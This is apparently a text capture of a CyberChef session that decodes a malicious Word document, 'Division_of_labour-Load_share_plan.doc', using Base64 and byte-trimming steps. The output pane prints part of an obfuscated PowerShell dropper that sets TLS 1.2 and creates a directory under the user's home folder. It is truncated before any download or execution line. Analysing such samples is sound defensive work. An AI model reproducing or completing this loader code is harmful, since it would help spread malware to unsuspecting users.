 Version 9.49.0
Last build: 14 days ago
Options
About / Support
Operations
base64
To Base64
From Base64
Show Base64 offsets
Fork
From Base32
From Base58
From Base85
Parse SSH Host Key
To Base32
To Base58
To Base85
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Recipe
Dot matches
all
Find / Replace
Find
REGEX
Replace
Global match
Case
insensitive
Multiline
matching
Dot matches
all
Drop bytes
Start
0
Length
124
Apply to each line
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
STEP
BAKE!
Auto Bake
Input
length: 60,416
File icon
Name: Division_of_labour-Load_share_plan.doc
Size: 60,416 bytes
Type: application/msword
Loaded: 100%
Output
time: 74ms
length: 3466
lines: 1
S.E.T.-.V.a.r.I.A.B.l.e. . .8.i.h.5.6.7. . .(. . .[.t.Y.p.e.].(.".{.3.}.{.0.}.{.4.}.
{.2.}.
{.1.}.".-.f.'.Y.s.T.'.,.'.R.e.c.T.O.R.y.'.,.'.M...i.O...D.I.'.,.'.s.'.,.'.e.'.).).;. .
. .S.E.T.-.I.t.e.m. .(.".v.A.".+.".R.i.A.".+.".b.L.e.:.R.".+.".i.".+.".7.x.O.3.".).
.(.[.T.y.P.e.].(.".{.2.}.{.5.}.{.4.}.{.3.}.{.1.}.{.0.}.".-.F.
.'.R.'.,.'.M.a.N.a.G.E.'.,.'.S.'.,.'.V.I.c.E.P.o.I.n.t.'.,.'...n.e.T...s.E.r.'.,.'.Y.s.
t.e.m.'.). .). . .;. . .$.E.r.r.o.r.A.c.t.i.o.n.P.r.e.f.e.r.e.n.c.e. .=. .(.'.S.i.'.+.
(.'.l.e.n.'.+.'.t.'.).+.(.'.l.'.+.'.y.C.o.n.t.'.).+.'.i.'.+.
(.'.n.'.+.'.u.e.'.).).;.$.v.a.r._.A.=.$.P.5.8.B. .+. .[.c.h.a.r.].(.6.4.). .+.
.$.Z.1.9.R.;.$.B.5.3.N.=.(.(.'.S.'.+.'.7.7.'.).+.'.H.'.).;. . .(. . .l.s. .
.V.a.r.I.a.B.L.E.:.8.i.h.5.6.7. .
.)...V.a.l.u.e.:.:.".C.R.E.A.t.`.E.`.D.`.i.R.e.c.T.O.r.Y.".(.$.H.O.M.E. .+.
.(.(.(.'.e.N.7.R.r.'.+.'.1.s.'.+.'.j.9.a.'.+.'.e.N.'.).+.'.7.'.+.(.'.B.'.+.'.c.x.'.).+.
(.'.4.i.'.+.'.a.y.e.'.).+.'.N.7.'.)...".r.e.P.`.L.a.`.c.E.".(.(.[.C.H.a.R.].1.0.1.+.
[.C.H.a.R.].7.8.+.[.C.H.a.R.].5.5.).,.H._.T.r.i.n.G.].
[.C.H.a.R.].9.2.).).).;.$.V.5.7.R.=.(.(.'.B.'.+.'.4.6.'.).+.'.V.'.).;.
.(.v.a.R.I.a.B.l.e. .(.".R.".+.".i.".+.".7.x.O.3.".).
.)...V.A.l.U.E.:.:.".S.e.C.u.r.I.`.T.`.y.P.`.R.O.`.T.o.C.O.L.". .=.
.(.(.'.T.'.+.'.l.s.'.).+.'.1.2.'.).;.$.X.4.4.S.=.
(.'.S.8.'.+.'.1.D.'.).;.$.P.a.2.n.u.r.4. .=. .(.'.K.'.+.
(.'._.9.'.+.'.O.'.).).;.$.O.6.6.G.=.
(.(.'.F.8.'.+.'.8.'.).+.'.W.'.).;.$.C.y.g.0.k.u.7.=.$.H.O.M.E.+.
(.(.(.'.e.A.w.R.'.+.'.r.'.).+.(.'.1.'.+.'.s.j.9.a.e.A.'.).+.(.'.w.'.+.'.B.c.x.'.).+.
(.'.4.i.a.'.+.'.y.'.+.'.e.A.'.).+.'.w.'.). .-.r.e.p.L.A.C.e.(.'.e.A.'.+.'.w.'.).,.